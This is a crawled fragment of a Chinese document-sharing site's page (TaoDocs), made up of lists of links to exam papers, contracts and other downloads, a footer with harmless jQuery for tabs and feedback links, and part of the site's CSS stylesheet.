   <a href="p-845404098.html" onmousedown="inpmv(8)" title="勘测定界报告样本 " target="_blank"><h3>勘测定界报告样本 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_doc"></span>
   <a href="p-857035374.html" onmousedown="inpmv(8)" title="人教版八年级物理上册（广东专版）：期末测试题 " target="_blank"><h3>人教版八年级物理上册（广东专版）：期末测..</h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_pdf"></span>
   <a href="p-868478457.html" onmousedown="inpmv(8)" title="学校食堂管理食品安全员岗位职责 " target="_blank"><h3>学校食堂管理食品安全员岗位职责 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_pdf"></span>
   <a href="p-878395997.html" onmousedown="inpmv(8)" title="EORTC生命质量测定量表QLQ-C30(V3.0) " target="_blank"><h3>EORTC生命质量测定量表QLQ-C30(V3.0) </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_pdf"></span>
   <a href="p-880150306.html" onmousedown="inpmv(8)" title="(杆塔组立)旁站监理记录 " target="_blank"><h3>(杆塔组立)旁站监理记录 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_doc"></span>
   <a href="p-888053117.html" onmousedown="inpmv(8)" title="道路路面基层再生水稳混合料施工关键技术(共48页) " target="_blank"><h3>道路路面基层再生水稳混合料施工关键技术(共..</h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_pdf"></span>
   <a href="p-889952399.html" onmousedown="inpmv(8)" title="专题：立体几何之球的切、接问题（学生版） " target="_blank"><h3>专题：立体几何之球的切、接问题（学生版）..</h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_pdf"></span>
   <a href="p-898407267.html" onmousedown="inpmv(8)" title="《聚焦式观察》 " target="_blank"><h3>《聚焦式观察》 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_doc"></span>
   <a href="p-905507768.html" onmousedown="inpmv(8)" title="小学五六年级阅读题附答案 " target="_blank"><h3>小学五六年级阅读题附答案 </h3></a></li>
</ul>
<ul style="display:none;">
<li style="height: 30px;
    line-height: 30px;"><span class="b_doc"></span> <a href="p-804593422.html" onmousedown="inpmv(9)" title="英语词根、词根、前缀、后缀大全 " target="_blank"><h3>英语词根、词根、前缀、后缀大全 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_docx"></span> <a href="p-805150283.html" onmousedown="inpmv(9)" title="CH3电阻式传感器传感器与检测技术第2版胡向东授课教案 " target="_blank"><h3>CH3电阻式传感器传感器与检测技术第2版胡向..</h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_pdf"></span> <a href="p-830233584.html" onmousedown="inpmv(9)" title="广西糖网食糖批发市场有限责任公司现货交易规则 " target="_blank"><h3>广西糖网食糖批发市场有限责任公司现货交易..</h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_doc"></span> <a href="p-834595303.html" onmousedown="inpmv(9)" title="〖精选文档〗分户验收自评报告-六栋 " target="_blank"><h3>〖精选文档〗分户验收自评报告-六栋 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_docx"></span> <a href="p-840809667.html" onmousedown="inpmv(9)" title="双控体系建设工作实施方案 " target="_blank"><h3>双控体系建设工作实施方案 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_docx"></span> <a href="p-842146487.html" onmousedown="inpmv(9)" title="完整版AKS评分 " target="_blank"><h3>完整版AKS评分 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_pdf"></span> <a href="p-845404098.html" onmousedown="inpmv(9)" title="勘测定界报告样本 " target="_blank"><h3>勘测定界报告样本 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_doc"></span> <a href="p-857035374.html" onmousedown="inpmv(9)" title="人教版八年级物理上册（广东专版）：期末测试题 " target="_blank"><h3>人教版八年级物理上册（广东专版）：期末测..</h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_pdf"></span> <a href="p-868478457.html" onmousedown="inpmv(9)" title="学校食堂管理食品安全员岗位职责 " target="_blank"><h3>学校食堂管理食品安全员岗位职责 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_pdf"></span> <a href="p-878395997.html" onmousedown="inpmv(9)" title="EORTC生命质量测定量表QLQ-C30(V3.0) " target="_blank"><h3>EORTC生命质量测定量表QLQ-C30(V3.0) </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_pdf"></span> <a href="p-880150306.html" onmousedown="inpmv(9)" title="(杆塔组立)旁站监理记录 " target="_blank"><h3>(杆塔组立)旁站监理记录 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_doc"></span> <a href="p-888053117.html" onmousedown="inpmv(9)" title="道路路面基层再生水稳混合料施工关键技术(共48页) " target="_blank"><h3>道路路面基层再生水稳混合料施工关键技术(共..</h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_pdf"></span> <a href="p-889952399.html" onmousedown="inpmv(9)" title="专题：立体几何之球的切、接问题（学生版） " target="_blank"><h3>专题：立体几何之球的切、接问题（学生版）..</h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_pdf"></span> <a href="p-898407267.html" onmousedown="inpmv(9)" title="《聚焦式观察》 " target="_blank"><h3>《聚焦式观察》 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_doc"></span> <a href="p-905507768.html" onmousedown="inpmv(9)" title="小学五六年级阅读题附答案 " target="_blank"><h3>小学五六年级阅读题附答案 </h3></a></li>
</ul>
</div>
<script>
    $(".switch li").click(function () {
        $("#top20 ul").hide();
        $("#top20 ul:eq(" + $(this).index() + ")").show();
        $(this).parent().find("li").removeClass("on");
        $(this).addClass("on");
    });
</script>
    </div>


    

<div class="mydefaule_types">
     <div class="title">最新下载</div>
     <div class="mod clearfix fs12 down_top">
          <ul>
               
               <li><img src="//static.taodocs.com/img/icon/icon_pptx.gif" />
                    <a href="p-1287733175.html" onmousedown="inpmv(10)" title="湖北省武汉市武昌区2025年七年级上学期期末英语试题含答案 " target="_blank">湖北省武汉市武昌区2025年七年级上学期期末..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1285358378.html" onmousedown="inpmv(10)" title="2026年温室大棚租赁合同怎么写 " target="_blank">2026年温室大棚租赁合同怎么写 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pptx.gif" />
                    <a href="p-1285349349.html" onmousedown="inpmv(10)" title="铁路市场创新突破-提升客户满意度关键 " target="_blank">铁路市场创新突破-提升客户满意度关键 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1284746821.html" onmousedown="inpmv(10)" title="2026年交管12123学法减分复习考试题库及答案【新】 " target="_blank">2026年交管12123学法减分复习考试题库及答案..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1284547328.html" onmousedown="inpmv(10)" title="2026年五年级数学上册期末试卷附答案 " target="_blank">2026年五年级数学上册期末试卷附答案 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1284438740.html" onmousedown="inpmv(10)" title="化学试卷重庆市重庆实验外国语学校2025-2026学年度（上）高2026届11月月考（五）（11.21-11.22） " target="_blank">化学试卷重庆市重庆实验外国语学校2025-202..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1284315206.html" onmousedown="inpmv(10)" title="2025年葫芦岛辅警招聘考试题库及答案详解（最新） " target="_blank">2025年葫芦岛辅警招聘考试题库及答案详解（..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1284314282.html" onmousedown="inpmv(10)" title="2025年贵州辅警协警招聘考试真题及一套完整答案详解 " target="_blank">2025年贵州辅警协警招聘考试真题及一套完整..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1284248001.html" onmousedown="inpmv(10)" title="2026西藏日喀则市桑珠孜区选（聘）任社区工作者207人参考题库最新 " target="_blank">2026西藏日喀则市桑珠孜区选（聘）任社区工..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1281682748.html" onmousedown="inpmv(10)" title="2026届广州市高三化学零模参考答案 " target="_blank">2026届广州市高三化学零模参考答案 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1281519672.html" onmousedown="inpmv(10)" title="2026年二手装载机铲车销售合同范本 " target="_blank">2026年二手装载机铲车销售合同范本 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1281229934.html" onmousedown="inpmv(10)" title="DLT 760—2025 均压环、屏蔽环和均压屏蔽环 " target="_blank">DLT 760—2025 均压环、屏蔽环和均压屏蔽环..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1281086917.html" onmousedown="inpmv(10)" title="2025年河南省信息技术会考题库资料模拟测试第2套带解析 " target="_blank">2025年河南省信息技术会考题库资料模拟测试..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1280955099.html" onmousedown="inpmv(10)" title="2025-2026学年浙江省宁波市象山县六年级(上)期末数学试卷(含解析) " target="_blank">2025-2026学年浙江省宁波市象山县六年级(上..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1280759076.html" onmousedown="inpmv(10)" title="2025年(完整版)荣誉证书模板(电子版) " target="_blank">2025年(完整版)荣誉证书模板(电子版) </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1280757544.html" onmousedown="inpmv(10)" title="2025年(精华版)国家开放大学电大专科《个人与团队管理》机考单选题题库及答案 " target="_blank">2025年(精华版)国家开放大学电大专科《个人..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1280402077.html" onmousedown="inpmv(10)" title="2025年特种设备非金属焊接操作作业模拟考试题及答案 " target="_blank">2025年特种设备非金属焊接操作作业模拟考试..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1278042160.html" onmousedown="inpmv(10)" title="2026年通辽职业学院单招职业适应性测试题库最新 " target="_blank">2026年通辽职业学院单招职业适应性测试题库..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1277084851.html" onmousedown="inpmv(10)" title="2025年物联网概论期末试卷 " target="_blank">2025年物联网概论期末试卷 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1276855968.html" onmousedown="inpmv(10)" title="2025年人教版六年级上册数学期末考试试卷word " target="_blank">2025年人教版六年级上册数学期末考试试卷wo..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1276801539.html" onmousedown="inpmv(10)" title="2025年熔化焊接与热切割参考题库含答案 10 " target="_blank">2025年熔化焊接与热切割参考题库含答案 10 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1276566572.html" onmousedown="inpmv(10)" title="金属复合材料性能测试-全面剖析 " target="_blank">金属复合材料性能测试-全面剖析 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1275882103.html" onmousedown="inpmv(10)" title="航空保险业务创新-全面剖析 " target="_blank">航空保险业务创新-全面剖析 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1275765105.html" onmousedown="inpmv(10)" title="2025年普通高中物理学业水平考试知识点大全(物理会考必备) " target="_blank">2025年普通高中物理学业水平考试知识点大全..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1275554439.html" onmousedown="inpmv(10)" title="2025年丹东市东港市事业单位安置定向招聘退役军士考试18人招聘笔试备考题库附答案详解（实用） " target="_blank">2025年丹东市东港市事业单位安置定向招聘退..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1275522085.html" onmousedown="inpmv(10)" title="2025年光伏电站施工危险点辨识及预控措施 " target="_blank">2025年光伏电站施工危险点辨识及预控措施 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1275423049.html" onmousedown="inpmv(10)" title="2025年广西壮族自治区普通高中信息技术合格性考试样卷 " target="_blank">2025年广西壮族自治区普通高中信息技术合格..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1275329857.html" onmousedown="inpmv(10)" title="火箭姿态控制算法-全面剖析 " target="_blank">火箭姿态控制算法-全面剖析 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1274427321.html" onmousedown="inpmv(10)" title="二零二六年度实验室信息安全防护与技术服务合同 " target="_blank">二零二六年度实验室信息安全防护与技术服务..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1274065309.html" onmousedown="inpmv(10)" title="25年最新版南京电工证试题及答案 " target="_blank">25年最新版南京电工证试题及答案 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273790147.html" onmousedown="inpmv(10)" title="2026版网络安全设备租赁合同范本 " target="_blank">2026版网络安全设备租赁合同范本 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708374.html" onmousedown="inpmv(10)" title="2025广东东莞市麻涌镇古梅中心小学招聘教师1人备考题库附答案 " target="_blank">2025广东东莞市麻涌镇古梅中心小学招聘教师..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708374.html" onmousedown="inpmv(10)" title="2025广东东莞市麻涌镇古梅中心小学招聘教师1人备考题库附答案 " target="_blank">2025广东东莞市麻涌镇古梅中心小学招聘教师..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708374.html" onmousedown="inpmv(10)" title="2025广东东莞市麻涌镇古梅中心小学招聘教师1人备考题库附答案 " target="_blank">2025广东东莞市麻涌镇古梅中心小学招聘教师..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708374.html" onmousedown="inpmv(10)" title="2025广东东莞市麻涌镇古梅中心小学招聘教师1人备考题库附答案 " target="_blank">2025广东东莞市麻涌镇古梅中心小学招聘教师..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708330.html" onmousedown="inpmv(10)" title="2025广东东莞市黄江医院招聘纳入岗位管理编制外人员28人历年真题汇编汇编 " target="_blank">2025广东东莞市黄江医院招聘纳入岗位管理编..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708324.html" onmousedown="inpmv(10)" title="2025广东东莞市黄江医院招聘纳入岗位管理编制外人员28人历年真题汇编最新 " target="_blank">2025广东东莞市黄江医院招聘纳入岗位管理编..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708296.html" onmousedown="inpmv(10)" title="2025广东东莞市黄江医院招聘纳入岗位管理编制外人员28人参考题库推荐 " target="_blank">2025广东东莞市黄江医院招聘纳入岗位管理编..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273704227.html" onmousedown="inpmv(10)" title="二零二六拌合站分包合作协议通用文本 " target="_blank">二零二六拌合站分包合作协议通用文本 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1272917959.html" onmousedown="inpmv(10)" title="2025年人教版五年级上册数学全册教案(表格版90页) " target="_blank">2025年人教版五年级上册数学全册教案(表格版..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272909836.html" onmousedown="inpmv(10)" title="四川省水利厅所属事业单位2025年公开选调工作人员备考题库（12人）必考题 " target="_blank">四川省水利厅所属事业单位2025年公开选调工..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1272903156.html" onmousedown="inpmv(10)" title="2025年医疗器械经营质量岗位职责(共8篇) " target="_blank">2025年医疗器械经营质量岗位职责(共8篇) </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272849403.html" onmousedown="inpmv(10)" title="优质企业宣传语 精益求精 " target="_blank">优质企业宣传语 精益求精 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_ppt.gif" />
                    <a href="p-1272265884.html" onmousedown="inpmv(10)" title="通信线路勘察设计要点 " target="_blank">通信线路勘察设计要点 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272231736.html" onmousedown="inpmv(10)" title="二零二六年度新型城镇化农村建房四邻合作协议范本 " target="_blank">二零二六年度新型城镇化农村建房四邻合作协..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272183495.html" onmousedown="inpmv(10)" title="师德师风学习测试题及答案 " target="_blank">师德师风学习测试题及答案 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272173183.html" onmousedown="inpmv(10)" title="2025山东滨州市人民医院合同制工作人员招聘10人参考题库含答案 " target="_blank">2025山东滨州市人民医院合同制工作人员招聘..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272116779.html" onmousedown="inpmv(10)" title="2025江苏苏州市常熟经开控股有限公司（系统）招聘16人参考题库及答案1套 " target="_blank">2025江苏苏州市常熟经开控股有限公司（系统..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272056070.html" onmousedown="inpmv(10)" title="2025黑龙江双鸭山集贤县事业单位急需紧缺人才引进45人历年真题汇编附答案 " target="_blank">2025黑龙江双鸭山集贤县事业单位急需紧缺人..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272055012.html" onmousedown="inpmv(10)" title="2025黑龙江省建筑安装集团有限公司招聘42人参考题库附答案 " target="_blank">2025黑龙江省建筑安装集团有限公司招聘42人..</a>

               </li>

          </ul>
     </div>
</div>
<div class="mydefaule_types">
     <div class="title">推荐标签</div>
     <div class="mod clearfix fs12 down_top">
          <div class="newdown_tag">
               
                         <span><a href="/topdoc/448966-0-0-1.html" onmousedown="inpmv(10)" title="与信仰有关的优美语录" target="_blank">与信仰有关的优美语录</a></span>
                    
                         <span><a href="/topdoc/448967-0-0-1.html" onmousedown="inpmv(10)" title="不要小瞧人的经典语录" target="_blank">不要小瞧人的经典语录</a></span>
                    
                         <span><a href="/topdoc/448968-0-0-1.html" onmousedown="inpmv(10)" title="海蒂和爷爷经典语录" target="_blank">海蒂和爷爷经典语录</a></span>
                    
                         <span><a href="/topdoc/448969-0-0-1.html" onmousedown="inpmv(10)" title="佛说做人的经典语录" target="_blank">佛说做人的经典语录</a></span>
                    
                         <span><a href="/topdoc/448970-0-0-1.html" onmousedown="inpmv(10)" title="工作正能量的句子早安语录" target="_blank">工作正能量的句子早安语录</a></span>
                    
                         <span><a href="/topdoc/448972-0-0-1.html" onmousedown="inpmv(10)" title="身体和灵魂的经典语录" target="_blank">身体和灵魂的经典语录</a></span>
                    
                         <span><a href="/topdoc/448973-0-0-1.html" onmousedown="inpmv(10)" title="热脸贴冷屁股心情语录" target="_blank">热脸贴冷屁股心情语录</a></span>
                    
                         <span><a href="/topdoc/448974-0-0-1.html" onmousedown="inpmv(10)" title="总是费力不讨好的语录" target="_blank">总是费力不讨好的语录</a></span>
                    
                         <span><a href="/topdoc/448975-0-0-1.html" onmousedown="inpmv(10)" title="莫言名言名句经典语录" target="_blank">莫言名言名句经典语录</a></span>
                    
                         <span><a href="/topdoc/448976-0-0-1.html" onmousedown="inpmv(10)" title="女人是矛盾体经典语录" target="_blank">女人是矛盾体经典语录</a></span>
                    
          </div>
     </div>
</div>

</div>
</div>

<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright">服务QQ：2560497188 <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备18009755号-28</a>
    </p>
</div>

        <script src="//static.taodocs.com/js/logindex.js" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.taodocs.com/css/v1.css
body_size: 31978
content:
@media print {
    body {
        display: none
    }
}

div {
    text-align: left
}

body {
    font: 14px/20px "Microsoft YaHei";
    margin: 0px;
    color: #999999;
    text-align: center;
    width: 100%;
    height: 100%;
    min-width: 1130px
}

* {
    padding: 0;
    margin: 0;
    list-style: none
}

input {
    font-family: "Microsoft YaHei"
}

div,
form,
img,
ul,
ol,
li,
dl,
dt,
dd,
option {
    margin: 0;
    padding: 0;
    border: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0
}

select {
    font-size: 12px;
    color: #333
}

.textfield {
    background-color: #ffffff;
    border: #b4b4b4 1px solid;
    color: #333333;
    height: 19px;
    width: 160px
}

.clare {
    clear: both
}

h1 {
    font-size: 18px
}

h2 {
    font-size: 12px;
    color: #434343;
    line-height: 22px;
    text-align: left
}

textarea {
    border-right: #d5d5d5 1px solid;
    border-top: #d5d5d5 1px solid;
    font-size: 12px;
    border-left: #d5d5d5 1px solid;
    padding-top: 3px;
    border-bottom: #d5d5d5 1px solid
}

.hi {
    display: none
}

a:link {
    color: #326FA8
}

a:hover {
    color: #2284E2
}

a {
    text-decoration: none
}

a:visited {
    color: #125F98
}

a.bold {
    font-weight: bold
}

.green {
    color: #689700
}

.red {
    color: #FF8E07
}

.inp::-webkit-input-placeholder {
    color: #CACACA
}

input::-moz-placeholder {
    color: #CACACA
}

input:-moz-placeholder {
    color: #CACACA
}

input:-ms-input-placeholder {
    color: #CACACA
}

.bo {
    border: 1px solid red
}

.frm_left {
    float: left
}

.frm_right {
    float: right
}

.wp25 {
    width: 25%
}

.w230 {
    width: 300px
}

.w30 {
    width: 30px
}

.w60 {
    width: 60px
}

.wp50 {
    width: 50%
}

.wp35 {
    width: 35%
}

.wp49 {
    width: 49%
}

.wp95 {
    width: 95%
}

.wp65 {
    width: 65%
}

.wp74 {
    width: 72%
}

.xzfx {
    width: 100%
}

.w760 {
    width: 820px
}

.w185 {
    width: 300px
}

.w190 {
    width: 190px
}

.w320 {
    width: 320px
}

.w600 {
    width: 780px
}

.mt4 {
    margin: 5px 0px
}

.fs12 {
    font-size: 12px
}

.fs14 {
    font-size: 14px
}

.clear {
    clear: both
}

.b {
    font-weight: bold
}

.normal-screen .w760 {
    width: 945px;
    background: #fff;
    margin-bottom: 50px
}

.normal-screen .w185 {
    width: 315px
}

.normal-screen .wrap {
    width: 1280px
}

.normal-screen .header .link {
    width: 1280px
}

.normal-screen .header_nav .nav {
    width: 1280px;
    margin: 0 auto
}

.header {
    width: 100%;
    background: #F0F0F0
}

.wrap {
    margin: 0px auto 0px auto;
    width: 1130px
}

.fl {
    float: left
}

.fr {
    float: right
}

.header,
.nav {
    position: relative
}

.header .link {
    text-align: right;
    padding-right: 10px;
    width: 1130px;
    margin: 0 auto;
    line-height: 31px;
    height: 31px;
    top: 0px;
    right: 0px;
    font-size: 12px
}

.header span {
    margin: 0px 10px
}

.header .link #logon a {
    color: #6FA0D0;
    padding: 0 5px
}

.header .link #logon span {
    padding: 0 10px
}

.nav {
    z-index: 99;
    margin: 12px 0px 0px
}

.nav ul {
    padding-bottom: 0px;
    padding-right: 0px;
    zoom: 1;
    height: 52px;
    overflow: hidden;
    padding-top: 0px;
    padding-left: 20px;
    font-size: 18px
}

.nav li {
    text-align: center;
    line-height: 52px;
    float: left;
    width: 120px;
    height: 52px
}

.nav li a {
    color: #fff
}

.nav li a:link {
    display: block;
    height: 34px
}

.nav li a:active {
    display: block;
    height: 34px
}

.nav li:hover .c_nav {
    display: block
}

.nav li a:visited {
    display: block;
    height: 34px
}

.nav li a span {
    display: block
}

.nav li a.on:link {
    background: #6EA0D0;
    display: block;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:active {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:visited {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on span {
    background: #608BB6;
    color: #fff
}

.nav li .c_nav a {
    color: #6b6b6b
}

.header_upload {
    background: #D06F6F;
    height: 42px;
    line-height: 42px;
    display: inline-block;
    padding: 0 25px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px
}

.head_stype {
    position: relative;
    top: -32px;
    left: 212px;
    width: 500px
}

a.header_upload:visited {
    color: #125F98
}

a.header_upload:hover {
    color: #2284E2
}

a.header_upload:link {
    color: #326FA8
}

.newdown_tag {
    margin: 0 -3px;
}

.newdown_tag span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    vertical-align: middle;
}

.newdown_tag span a {
    color: #333959;

}


.show_jbbtn span {
    vertical-align: -5px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 25px;
    background-position: -400px -47px
}

.zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -300px -30px
}

.select_on .zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -352px -30px
}

.move_nav_box .mv_ic1.mv_ic1_chat {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 35px;
    background-position: 191px -17px;
    display: inline-block
}

.jubaocenter span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -224px 0px
}

#banquan span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -325px 0px
}

.realname_water {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: -97px -524px;
    margin-left: 20px
}

#rss {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 38px;
    height: 20px;
    vertical-align: middle;
    background-position: -273px 0px
}

.label_sm {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: 0px -524px
}

.bottom_record {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -372px 0px
}

#jubao span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -344px 0px
}

.readshop .changesmall span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 31px;
    vertical-align: middle;
    background-position: -321px -67px;
    margin-left: 10px
}

.close_share,
.close_share2 {
    display: inline-block;
    margin-left: 4px;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
